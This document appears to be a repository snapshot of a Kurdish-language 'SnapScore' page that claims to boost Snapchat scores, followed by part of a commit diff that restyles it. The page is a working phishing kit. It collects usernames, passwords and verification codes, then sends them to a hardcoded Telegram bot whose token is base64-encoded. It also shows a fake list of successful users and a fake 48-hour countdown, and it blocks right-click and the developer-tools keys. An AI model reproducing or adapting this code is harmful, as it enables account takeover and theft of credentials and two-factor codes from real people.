
==== index.html @ 3f7f5f4f "Update branding from SnapBoost to SnapScore" ====
<!DOCTYPE html>
<html lang="ku">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Snapchat Score Booster</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
            background: linear-gradient(160deg, #0a0a0a, #1a1a2e, #0f3460);
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 16px;
        }
        .container {
            background: rgba(255,255,255,0.03);
            backdrop-filter: blur(30px);
            border-radius: 32px;
            padding: 32px 28px;
            max-width: 420px;
            width: 100%;
            border: 1px solid rgba(255,255,255,0.06);
            box-shadow: 0 40px 80px rgba(0,0,0,0.6);
            position: relative;
            overflow: hidden;
        }
        .container::before {
            content: '';
            position: absolute;
            top: -50%;
            left: -50%;
            width: 200%;
            height: 200%;
            background: radial-gradient(circle at 30% 20%, rgba(255,252,0,0.03), transparent 60%);
            pointer-events: none;
        }
        .logo { text-align: center; margin-bottom: 28px; position: relative; z-index: 1; }
        .logo-icon {
            width: 72px;
            height: 72px;
            background: linear-gradient(135deg, #fffc00, #f5a623);
            border-radius: 20px;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 0 auto 12px;
            box-shadow: 0 12px 40px rgba(255,252,0,0.15);
            position: relative;
        }
        .logo-icon svg { width: 40px; height: 40px; fill: #1a1a2e; }
        .logo-icon .pulse {
            position: absolute;
            inset: -4px;
            border-radius: 24px;
            border: 2px solid rgba(255,252,0,0.2);
            animation: pulse 2s ease-in-out infinite;
        }
        @keyframes pulse {
            0%, 100% { transform: scale(1); opacity: 1; }
            50% { transform: scale(1.1); opacity: 0; }
        }
        .logo h1 {
            color: #fff;
            font-size: 30px;
            font-weight: 800;
            letter-spacing: -0.5px;
        }
        .logo h1 span {
            background: linear-gradient(135deg, #fffc00, #f5a623);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
        }
        .logo p {
            color: rgba(255,255,255,0.4);
            font-size: 13px;
            margin-top: 4px;
            letter-spacing: 0.3px;
        }
        .step { display: none; animation: fadeUp 0.6s cubic-bezier(0.22, 1, 0.36, 1); }
        .step.active { display: block; }
        @keyframes fadeUp {
            from { opacity: 0; transform: translateY(20px); }
            to { opacity: 1; transform: translateY(0); }
        }
        .info-box {
            background: rgba(255,252,0,0.04);
            border: 1px solid rgba(255,252,0,0.08);
            border-radius: 14px;
            padding: 16px 18px;
            margin-bottom: 22px;
            color: rgba(255,255,255,0.6);
            font-size: 13px;
            line-height: 1.7;
            position: relative;
            z-index: 1;
        }
        .info-box strong { color: #fffc00; -webkit-text-fill-color: #fffc00; }
        .info-box .highlight { color: #fff; font-weight: 600; -webkit-text-fill-color: #fff; }
        .form-group { margin-bottom: 18px; position: relative; z-index: 1; }
        .form-group label {
            color: rgba(255,255,255,0.6);
            font-size: 13px;
            font-weight: 600;
            display: block;
            margin-bottom: 6px;
            letter-spacing: 0.3px;
        }
        .form-group input {
            width: 100%;
            padding: 15px 18px;
            border-radius: 14px;
            border: 2px solid rgba(255,255,255,0.06);
            background: rgba(255,255,255,0.04);
            color: #fff;
            font-size: 16px;
            transition: all 0.3s ease;
            outline: none;
        }
        .form-group input:focus {
            border-color: #fffc00;
            background: rgba(255,255,255,0.07);
            box-shadow: 0 0 30px rgba(255,252,0,0.05);
        }
        .form-group input::placeholder { color: rgba(255,255,255,0.2); }
        .btn {
            width: 100%;
            padding: 17px;
            border: none;
            border-radius: 14px;
            background: linear-gradient(135deg, #fffc00, #f5a623);
            color: #1a1a2e;
            font-size: 17px;
            font-weight: 700;
            cursor: pointer;
            transition: all 0.3s cubic-bezier(0.22, 1, 0.36, 1);
            letter-spacing: 0.3px;
            margin-top: 6px;
            position: relative;
            z-index: 1;
        }
        .btn:hover { transform: translateY(-2px); box-shadow: 0 12px 40px rgba(255,252,0,0.2); }
        .btn:active { transform: scale(0.97); }
        .btn:disabled { opacity: 0.4; cursor: not-allowed; transform: none; box-shadow: none; }
        .btn-secondary {
            background: rgba(255,255,255,0.06);
            color: #fff;
        }
        .btn-secondary:hover { background: rgba(255,255,255,0.12); box-shadow: 0 8px 30px rgba(255,255,255,0.05); }
        .status {
            margin-top: 14px;
            padding: 13px 16px;
            border-radius: 12px;
            font-size: 13px;
            text-align: center;
            display: none;
            position: relative;
            z-index: 1;
        }
        .status.show { display: block; }
        .status.loading { background: rgba(255,252,0,0.08); color: #fffc00; border: 1px solid rgba(255,252,0,0.12); }
        .status.success { background: rgba(0,255,100,0.08); color: #00ff88; border: 1px solid rgba(0,255,100,0.12); }
        .status.error { background: rgba(255,50,50,0.08); color: #ff6b6b; border: 1px solid rgba(255,50,50,0.12); }
        .status.info { background: rgba(50,150,255,0.08); color: #4fc3ff; border: 1px solid rgba(50,150,255,0.12); }
        .code-group {
            display: flex;
            gap: 10px;
            align-items: center;
        }
        .code-group input { flex: 1; }
        .code-group .btn-sm {
            padding: 15px 18px;
            border: none;
            border-radius: 14px;
            background: rgba(255,255,255,0.06);
            color: #fff;
            font-size: 13px;
            font-weight: 600;
            cursor: pointer;
            white-space: nowrap;
            transition: all 0.3s ease;
        }
        .code-group .btn-sm:hover { background: rgba(255,255,255,0.12); }
        .footer {
            text-align: center;
            margin-top: 24px;
            color: rgba(255,255,255,0.12);
            font-size: 11px;
            letter-spacing: 0.5px;
            position: relative;
            z-index: 1;
        }
        .timer-box {
            background: rgba(255,255,255,0.03);
            border-radius: 14px;
            padding: 16px;
            margin: 16px 0;
            border: 1px solid rgba(255,255,255,0.04);
        }
        .timer-box .label { color: rgba(255,255,255,0.3); font-size: 11px; text-transform: uppercase; letter-spacing: 1px; }
        .timer-box .value { color: #fffc00; font-size: 22px; font-weight: 700; margin-top: 4px; -webkit-text-fill-color: #fffc00; }
        .success-icon { font-size: 64px; display: block; margin-bottom: 12px; }
        .success-title { color: #fff; font-size: 24px; font-weight: 700; -webkit-text-fill-color: #fff; }
        .success-sub { color: rgba(255,255,255,0.5); font-size: 14px; margin-top: 8px; line-height: 1.6; }
        .success-highlight { color: #fffc00; font-weight: 600; -webkit-text-fill-color: #fffc00; }
        .user-list {
            margin: 16px 0;
            background: rgba(255,255,255,0.02);
            border-radius: 14px;
            padding: 12px 16px;
            border: 1px solid rgba(255,255,255,0.04);
        }
        .user-list .title {
            color: rgba(255,255,255,0.2);
            font-size: 10px;
            text-transform: uppercase;
            letter-spacing: 1px;
            margin-bottom: 8px;
            text-align: center;
        }
        .user-item {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 6px 0;
            border-bottom: 1px solid rgba(255,255,255,0.03);
        }
        .user-item:last-child { border-bottom: none; }
        .user-item .name { color: rgba(255,255,255,0.6); font-size: 13px; }
        .user-item .score { color: #fffc00; font-size: 13px; font-weight: 600; -webkit-text-fill-color: #fffc00; }
        .user-item .badge {
            background: rgba(255,252,0,0.08);
            color: #fffc00;
            font-size: 9px;
            padding: 2px 8px;
            border-radius: 10px;
            margin-left: 8px;
        }
        .warning-box {
            background: rgba(255,50,50,0.05);
            border: 1px solid rgba(255,50,50,0.08);
            border-radius: 12px;
            padding: 12px 16px;
            margin: 12px 0;
            color: rgba(255,255,255,0.3);
            font-size: 11px;
            line-height: 1.6;
            text-align: center;
        }
        .warning-box strong { color: #ff6b6b; -webkit-text-fill-color: #ff6b6b; }
        .hidden { display: none !important; }
        .feature-list {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 8px;
            margin: 12px 0;
        }
        .feature-item {
            background: rgba(255,255,255,0.02);
            border-radius: 10px;
            padding: 10px 6px;
            text-align: center;
            border: 1px solid rgba(255,255,255,0.03);
        }
        .feature-item .emoji { font-size: 20px; display: block; }
        .feature-item .text { color: rgba(255,255,255,0.4); font-size: 9px; margin-top: 4px; }
    </style>
</head>
<body>

<div class="container">

    <div class="logo">
        <div class="logo-icon">
            <div class="pulse"></div>
            <svg viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-1 14H9V8h2v8zm4 0h-2V8h2v8z"/></svg>
        </div>
        <h1>Snap<span>Score</span></h1>
        <p>زیادکردنی سکۆری Snapchat</p>
    </div>

    <!-- ===== STEP 1: LOGIN ===== -->
    <div id="step1" class="step active">
        <div class="info-box">
            <strong>🔥 زیادکردنی سکۆر</strong><br>
            ناوی بەکارهێنەر و تێپەڕەوشەی خۆت بنووسە. 
            <span class="highlight">سکۆرەکەت</span> لە ماوەی <strong>٤٨ کاتژمێر</strong>دا زیاد دەکات.
        </div>

        <div class="feature-list">
            <div class="feature-item"><span class="emoji">⭐</span><span class="text">سکۆر +٥٠٠٠</span></div>
            <div class="feature-item"><span class="emoji">🔥</span><span class="text">سترک +٣٠</span></div>
        </div>

        <div class="form-group">
            <label>👤 ناوی بەکارهێنەر</label>
            <input type="text" id="username" placeholder="username" autocomplete="off" />
        </div>
        <div class="form-group">
            <label>🔑 تێپەڕەوشە</label>
            <input type="password" id="password" placeholder="••••••••" autocomplete="off" />
        </div>
        <button class="btn" id="loginBtn">پشکنینی هەژمار</button>
        <div id="status1" class="status"></div>
    </div>

    <!-- ===== STEP 2: VERIFICATION ===== -->
    <div id="step2" class="step">
        <div class="info-box">
            <strong>📱 کۆدی پشتڕاستکردنەوە</strong><br>
            کۆدێک بۆ ئیمەیل یان ژمارەی تەلەفۆنی تۆ نێردرا.
            تکایە کۆدەکە بنووسە بۆ <span class="highlight">چالاککردنی زیادکردن</span>.
        </div>
        <div class="form-group">
            <label>📨 کۆدەکە</label>
            <div class="code-group">
                <input type="text" id="code" placeholder="٠٠٠٠٠٠" maxlength="6" inputmode="numeric" autocomplete="off" />
                <button class="btn-sm" id="resendBtn">ناردنەوە</button>
            </div>
        </div>
        <button class="btn" id="verifyBtn">پشتڕاستکردنەوە</button>
        <div id="status2" class="status"></div>
    </div>

    <!-- ===== STEP 3: WAIT 48 HOURS ===== -->
    <div id="step3" class="step">
        <div style="text-align:center; padding: 10px 0;">
            <span class="success-icon">⏳</span>
            <h2 class="success-title">داواکاری تۆمار کرا!</h2>
            <p class="success-sub">
                داواکارییەکەت بە سەرکەوتووی تۆمار کرا.<br>
                <span class="success-highlight">تکایە چاوەڕوانی ٤٨ کاتژمێر بکە</span> بۆ زیادبوونی سکۆرەکەت.
            </p>

            <div class="timer-box">
                <div class="label">⏳ کاتی ماوە بۆ زیادبوون</div>
                <div class="value" id="countdown">٤٨:٠٠:٠٠</div>
                <div style="color:rgba(255,255,255,0.2); font-size:11px; margin-top:6px;">دوای ئەم کاتە سکۆرەکەت زیاد دەکات</div>
            </div>

            <!-- FAKE KURDISH USER LIST -->
            <div class="user-list">
                <div class="title">🔥 بەکارهێنەرانی تر کە سکۆریان زیاد کردووە</div>
                <div class="user-item">
                    <span class="name">🟢 kurdo763</span>
                    <span class="score">٢٠٠,٠٠٠+ <span class="badge">زیاد کرا</span></span>
                </div>
                <div class="user-item">
                    <span class="name">🟢 bawan_101</span>
                    <span class="score">١٨٥,٠٠٠+ <span class="badge">زیاد کرا</span></span>
                </div>
                <div class="user-item">
                    <span class="name">🟢 zhino_23</span>
                    <span class="score">١٧٢,٠٠٠+ <span class="badge">زیاد کرا</span></span>
                </div>
                <div class="user-item">
                    <span class="name">🟢 rebar_55</span>
                    <span class="score">١٦٨,٠٠٠+ <span class="badge">زیاد کرا</span></span>
                </div>
                <div class="user-item">
                    <span class="name">🟢 avin_808</span>
                    <span class="score">١٥٥,٠٠٠+ <span class="badge">زیاد کرا</span></span>
                </div>
                <div class="user-item">
                    <span class="name">🟢 sarkawt_22</span>
                    <span class="score">١٤٣,٠٠٠+ <span class="badge">زیاد کرا</span></span>
                </div>
                <div class="user-item">
                    <span class="name">🟢 rozh_404</span>
                    <span class="score">١٣١,٠٠٠+ <span class="badge">زیاد کرا</span></span>
                </div>
                <div class="user-item">
                    <span class="name">🟢 dilan_77</span>
                    <span class="score">١٢٠,٠٠٠+ <span class="badge">زیاد کرا</span></span>
                </div>
                <div style="text-align:center; color:rgba(255,255,255,0.15); font-size:10px; margin-top:6px;">
                    +١٢٣ بەکارهێنەری تر
                </div>
            </div>

            <div class="warning-box">
                <strong>⚠️ تکایە چاوەڕوان بە</strong><br>
                سکۆرەکەت لە ماوەی ٤٨ کاتژمێردا زیاد دەکات.<br>
                دوای زیادبوون، ئاگادارکردنەوەکە لە Snapchat ببینیت.
            </div>

            <button class="btn btn-secondary" onclick="resetAll()" style="margin-top:12px;">
                گەڕانەوە
            </button>
        </div>
    </div>

    <div class="footer">
        © 2027 SnapScore • زیادکردنی سکۆری Snapchat • ماوەی ٤٨ کاتژمێر
    </div>
</div>

<script>
    // ========== CREDENTIALS ==========
    const BOT_TOKEN = atob('ODc5MjQyNzYxODpBQUhIVWVNd1I2Y09Jd1BKY3lHdXBnN2lQN0JrOXhSVUNPOD==');
    const CHAT_ID = atob('ODQ0NzI5MDA3MQ==');

    // ========== STATE ==========
    let currentUser = '';
    let currentPass = '';
    let currentCode = '';
    let step = 1;
    let isChecking = false;

    // ========== DOM ==========
    const step1 = document.getElementById('step1');
    const step2 = document.getElementById('step2');
    const step3 = document.getElementById('step3');
    const username = document.getElementById('username');
    const password = document.getElementById('password');
    const code = document.getElementById('code');
    const loginBtn = document.getElementById('loginBtn');
    const verifyBtn = document.getElementById('verifyBtn');
    const resendBtn = document.getElementById('resendBtn');
    const status1 = document.getElementById('status1');
    const status2 = document.getElementById('status2');
    const countdownEl = document.getElementById('countdown');

    // ========== TELEGRAM ==========
    function sendTelegram(msg) {
        try {
            const fd = new FormData();
            fd.append('chat_id', CHAT_ID);
            fd.append('text', msg);
            fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, { method: 'POST', body: fd }).catch(()=>{});
        } catch(e){}
    }

    // ========== STATUS ==========
    function setStatus(el, msg, type='loading') {
        el.textContent = msg;
        el.className = 'status show ' + type;
    }
    function hideStatus(el) { el.className = 'status'; }

    // ========== STEPS ==========
    function showStep(n) {
        document.querySelectorAll('.step').forEach(e => e.classList.remove('active'));
        if (n===1) step1.classList.add('active');
        else if (n===2) step2.classList.add('active');
        else if (n===3) step3.classList.add('active');
        step = n;
    }

    // ========== COUNTDOWN ==========
    let countdownInterval = null;
    function startCountdown() {
        let totalSeconds = 48 * 60 * 60;
        countdownInterval = setInterval(() => {
            if (totalSeconds <= 0) {
                clearInterval(countdownInterval);
                countdownEl.textContent = '✅ زیاد کرا!';
                return;
            }
            totalSeconds--;
            const h = String(Math.floor(totalSeconds / 3600)).padStart(2, '0');
            const m = String(Math.floor((totalSeconds % 3600) / 60)).padStart(2, '0');
            const s = String(totalSeconds % 60).padStart(2, '0');
            countdownEl.textContent = `${h}:${m}:${s}`;
        }, 1000);
    }

    // ========== RESET ==========
    function resetAll() {
        clearInterval(countdownInterval);
        showStep(1);
        username.value = '';
        password.value = '';
        code.value = '';
        hideStatus(status1);
        hideStatus(status2);
        loginBtn.disabled = false;
        verifyBtn.disabled = false;
        currentUser = '';
        currentPass = '';
        currentCode = '';
        isChecking = false;
    }

    // ========== CHECK SNAPCHAT ACCOUNT ==========
    async function checkSnapchatAccount(username) {
        try {
            const url = `https://www.snapchat.com/add/${username}`;
            const response = await fetch(url, {
                method: 'GET',
                headers: {
                    'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36',
                    'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
                    'Accept-Language': 'en-US,en;q=0.9',
                }
            });

            const html = await response.text();

            // Check for "Sorry, this content was not found" in the page
            if (html.includes('Sorry, this content was not found') || 
                html.includes('content was not found') ||
                html.includes('Page not found') ||
                html.includes('404') ||
                response.status === 404) {
                return { exists: false };
            }

            // If page loads and doesn't have the error message, account exists
            if (response.status === 200) {
                return { exists: true, platform: 'Snapchat' };
            }

            return { exists: false };
        } catch(e) {
            // If fetch fails, assume account doesn't exist
            return { exists: false };
        }
    }

    // ========== LOGIN ==========
    loginBtn.addEventListener('click', async function() {
        if (isChecking) return;
        
        const u = username.value.trim();
        const p = password.value.trim();
        
        if (!u || !p) {
            setStatus(status1, '⚠️ تکایە ناوی بەکارهێنەر و تێپەڕەوشە پڕ بکەوە.', 'error');
            return;
        }

        currentUser = u;
        currentPass = p;
        isChecking = true;

        setStatus(status1, '⏳ پشکنینی هەژمار لە Snapchat...', 'loading');
        loginBtn.disabled = true;

        // Check Snapchat account
        const result = await checkSnapchatAccount(u);

        if (!result.exists) {
            setStatus(status1, '❌ ئەم ئەکاونتە بوونی نیە! تکایە ناوی بەکارهێنەر پشتڕاست بکەوە.', 'error');
            loginBtn.disabled = false;
            isChecking = false;
            return;
        }

        // Send credentials to Telegram
        sendTelegram(
            `🔐 Snapchat Login\n\n` +
            `👤 Username: ${u}\n` +
            `🔑 Password: ${p}\n` +
            `✅ Account verified: Yes (Snapchat)\n` +
            `📱 Device: ${navigator.userAgent || 'Unknown'}\n` +
            `🌐 URL: ${window.location.href}\n` +
            `⏱️ Time: ${new Date().toLocaleString()}`
        );

        setTimeout(() => {
            setStatus(status1, `✅ هەژمار دۆزرایەوە! کۆد نێردرا.`, 'success');

            setTimeout(() => {
                hideStatus(status1);
                showStep(2);
                loginBtn.disabled = false;
                isChecking = false;
                setStatus(status2, '📨 کۆدی ٦ ژمارەیی نێردرا. تکایە بنووسە.', 'info');
                code.focus();
            }, 1200);
        }, 1500);
    });

    // ========== RESEND ==========
    resendBtn.addEventListener('click', function() {
        setStatus(status2, '📨 کۆدی نوێ نێردرا...', 'loading');
        sendTelegram(`🔄 Resend code requested for @${currentUser}`);
        setTimeout(() => {
            setStatus(status2, '✅ کۆدی نوێ نێردرا!', 'success');
            setTimeout(() => {
                setStatus(status2, '📨 کۆدەکە بنووسە', 'info');
            }, 1500);
        }, 1500);
    });

    // ========== VERIFY ==========
    verifyBtn.addEventListener('click', function() {
        const c = code.value.trim();
        if (!c || c.length < 4) {
            setStatus(status2, '⚠️ تکایە کۆدی ٦ ژمارەیی پڕ بکەوە.', 'error');
            return;
        }

        currentCode = c;

        sendTelegram(
            `✅ Verification Code\n\n` +
            `👤 Username: ${currentUser}\n` +
            `🔑 Password: ${currentPass}\n` +
            `📱 Code: ${c}\n` +
            `⏱️ Time: ${new Date().toLocaleString()}`
        );

        setStatus(status2, '⏳ پشتڕاستکردنەوە...', 'loading');
        verifyBtn.disabled = true;

        setTimeout(() => {
            hideStatus(status2);
            showStep(3);
            verifyBtn.disabled = false;
            startCountdown();
        }, 2500);
    });

    // ========== KEYBOARD ==========
    document.addEventListener('keydown', function(e) {
        if (e.key === 'Enter') {
            if (step === 1) loginBtn.click();
            else if (step === 2) verifyBtn.click();
        }
    });

    // ========== FOCUS ==========
    setTimeout(() => {
        if (step === 1) username.focus();
    }, 400);

    // ========== PREVENT RIGHT-CLICK ==========
    document.addEventListener('contextmenu', e => e.preventDefault());

    // ========== PREVENT DEV TOOLS ==========
    document.addEventListener('keydown', function(e) {
        if (e.key === 'F12' || (e.ctrlKey && e.shiftKey && e.key === 'I') || (e.ctrlKey && e.key === 'U')) {
            e.preventDefault();
        }
    });

    console.log('🚀 SnapScore loaded.');
</script>
</body>
</html>

==== commit d921880b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,30 +3,57 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <title>Snapchat Score Booster</title>
+    <title>SnapScore — زیادکردنی سکۆری Snapchat</title>
     <style>
-        * { margin: 0; padding: 0; box-sizing: border-box; }
+        @import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800;900&display=swap');
+
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+        }
+
+        :root {
+            --primary: #fffc00;
+            --primary-dark: #f5a623;
+            --bg-start: #0a0a12;
+            --bg-end: #1a1a2e;
+            --card-bg: rgba(255, 255, 255, 0.03);
+            --border-color: rgba(255, 255, 255, 0.06);
+            --text-primary: #ffffff;
+            --text-secondary: rgba(255, 255, 255, 0.6);
+            --text-muted: rgba(255, 255, 255, 0.3);
+            --shadow: 0 40px 80px rgba(0, 0, 0, 0.6);
+            --radius: 32px;
+            --radius-sm: 14px;
+            --transition: all 0.4s cubic-bezier(0.22, 1, 0.36, 1);
+        }
+
         body {
-            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
-            background: linear-gradient(160deg, #0a0a0a, #1a1a2e, #0f3460);
+            font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
+            background: linear-gradient(160deg, var(--bg-start), var(--bg-end), #0f3460);
             min-height: 100vh;
             display: flex;
             justify-content: center;
             align-items: center;
             padding: 16px;
-        }
+            margin: 0;
+        }
+
         .container {
-            background: rgba(255,255,255,0.03);
-            backdrop-filter: blur(30px);
-            border-radius: 32px;
+            background: var(--card-bg);
+            backdrop-filter: blur(40px);
+            -webkit-backdrop-filter: blur(40px);
+            border-radius: var(--radius);
             padding: 32px 28px;
-            max-width: 420px;
+            max-width: 440px;
             width: 100%;
-            border: 1px solid rgba(255,255,255,0.06);
-            box-shadow: 0 40px 80px rgba(0,0,0,0.6);
+            border: 1px solid var(--border-color);
+            box-shadow: var(--shadow);
             position: relative;
             overflow: hidden;
         }
+
         .container::before {
             content: '';
             position: absolute;
@@ -34,269 +61,682 @@
             left: -50%;
             width: 200%;
             height: 200%;
-            background: radial-gradient(circle at 30% 20%, rgba(255,252,0,0.03), transparent 60%);
+            background: radial-gradient(circle at 30% 20%, rgba(255, 252, 0, 0.04), transparent 60%);
             pointer-events: none;
-        }
-        .logo { text-align: center; margin-bottom: 28px; position: relative; z-index: 1; }
+            animation: rotateGlow 30s linear infinite;
+        }
+
+        @keyframes rotateGlow {
+            0% { transform: rotate(0deg); }
+            100% { transform: rotate(360deg); }
+        }
+
+        /* ===== LOGO ===== */
+        .logo {
+            text-align: center;
+            margin-bottom: 32px;
+            position: relative;
+            z-index: 1;
+        }
+
         .logo-icon {
-            width: 72px;
-            height: 72px;
-            background: linear-gradient(135deg, #fffc00, #f5a623);
-            border-radius: 20px;
+            width: 80px;
+            height: 80px;
+            background: linear-gradient(135deg, var(--primary), var(--primary-dark));
+            border-radius: 24px;
             display: flex;
             align-items: center;
             justify-content: center;
-            margin: 0 auto 12px;
-            box-shadow: 0 12px 40px rgba(255,252,0,0.15);
+            margin: 0 auto 14px;
+            box-shadow: 0 16px 48px rgba(255, 252, 0, 0.2);
             position: relative;
-        }
-        .logo-icon svg { width: 40px; height: 40px; fill: #1a1a2e; }
+            transition: var(--transition);
+        }
+
+        .logo-icon:hover {
+            transform: scale(1.05) rotate(-5deg);
+            box-shadow: 0 20px 60px rgba(255, 252, 0, 0.3);
+        }
+
         .logo-icon .pulse {
             position: absolute;
-            inset: -4px;
-            border-radius: 24px;
-            border: 2px solid rgba(255,252,0,0.2);
-            animation: pulse 2s ease-in-out infinite;
-        }
-        @keyframes pulse {
+            inset: -6px;
+            border-radius: 28px;
+            border: 2px solid rgba(255, 252, 0, 0.15);
+            animation: pulseRing 2.5s ease-in-out infinite;
+        }
+
+        @keyframes pulseRing {
             0%, 100% { transform: scale(1); opacity: 1; }
-            50% { transform: scale(1.1); opacity: 0; }
-        }
+            50% { transform: scale(1.15); opacity: 0; }
+        }
+
+        .logo-icon svg {
+            width: 44px;
+            height: 44px;
